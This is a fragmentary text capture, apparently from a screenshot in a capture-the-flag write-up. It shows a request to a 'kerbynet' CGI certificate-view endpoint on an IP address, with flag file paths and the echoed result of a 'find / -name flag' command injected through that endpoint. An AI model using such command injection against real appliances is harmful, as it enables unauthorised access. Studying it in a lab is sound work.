 不安全 61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=
/DB/_DB.001/flag /Database/flag /DB/_DB.001/flag /Database/flag
X.509 Certificate View
'find / -name flag': Status: command not found
ERROR